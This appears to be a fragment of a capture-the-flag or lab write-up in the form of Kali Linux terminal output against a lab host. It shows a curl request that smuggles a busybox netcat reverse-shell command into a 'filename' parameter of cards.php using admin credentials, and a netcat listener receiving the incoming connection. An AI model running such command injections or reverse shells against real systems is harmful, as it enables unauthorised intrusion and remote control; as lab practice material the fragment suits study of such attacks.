 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# curl -s -X POST "http://192.168.0.25/cards.php?filename=hola;busybox+nc+192.168.0.20+443+-e+bash" --user 'admin:admin12345' | html2text
- : sudo nc
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -nlvp 443
[sudo] contraseña para kali:
listening on [any] 443 ...
connect to [192.168.0.20] from (UNKNOWN) [192.168.0.25] 43410